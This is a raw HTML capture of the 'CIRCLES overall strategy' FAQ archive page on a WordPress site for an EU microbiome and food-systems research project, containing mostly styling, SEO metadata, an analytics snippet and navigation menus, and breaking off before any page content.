

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circlesproject.eu/faq_category/strategy/
body_size: 11438
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The CIRCLES overall strategy Archives - Circles</title>
	<link rel="canonical" href="https://circlesproject.eu/faq_category/strategy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The CIRCLES overall strategy Archives - Circles" />
	<meta property="og:url" content="https://circlesproject.eu/faq_category/strategy/" />
	<meta property="og:site_name" content="Circles" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://circlesproject.eu/faq_category/strategy/","url":"https://circlesproject.eu/faq_category/strategy/","name":"The CIRCLES overall strategy Archives - Circles","isPartOf":{"@id":"https://circlesproject.eu/#website"},"primaryImageOfPage":{"@id":"https://circlesproject.eu/faq_category/strategy/#primaryimage"},"image":{"@id":"https://circlesproject.eu/faq_category/strategy/#primaryimage"},"thumbnailUrl":"https://circlesproject.eu/wp-content/uploads/2019/01/strategy.jpg","breadcrumb":{"@id":"https://circlesproject.eu/faq_category/strategy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circlesproject.eu/faq_category/strategy/#primaryimage","url":"https://circlesproject.eu/wp-content/uploads/2019/01/strategy.jpg","contentUrl":"https://circlesproject.eu/wp-content/uploads/2019/01/strategy.jpg","width":241,"height":241},{"@type":"BreadcrumbList","@id":"https://circlesproject.eu/faq_category/strategy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circlesproject.eu/"},{"@type":"ListItem","position":2,"name":"The CIRCLES overall strategy"}]},{"@type":"WebSite","@id":"https://circlesproject.eu/#website","url":"https://circlesproject.eu/","name":"Circles","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circlesproject.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Feed" href="https://circlesproject.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Comments Feed" href="https://circlesproject.eu/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Circles &raquo; The CIRCLES overall strategy FAQ Categories Feed" href="https://circlesproject.eu/faq_category/strategy/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://circlesproject.eu/wp-content/uploads/fusion-styles/9a2fb892449a3a2aac3403bb9c0d7217.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://circlesproject.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circlesproject.eu/wp-json/wp/v2/faq_category/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circlesproject.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70897716-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70897716-8');
</script>
	</head>

<body class="archive tax-faq_category term-strategy term-9 wp-theme-Avada wp-child-theme-Circle fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="205">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://circlesproject.eu/" >

						<!-- standard logo -->
			<img src="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png 1x" width="194" height="110" alt="Circles Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://circlesproject.eu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li  id="menu-item-412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li  id="menu-item-419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li  id="menu-item-590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li  id="menu-item-1911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li  id="menu-item-1248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li  id="menu-item-2654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li  id="menu-item-1910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li  id="menu-item-2657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life 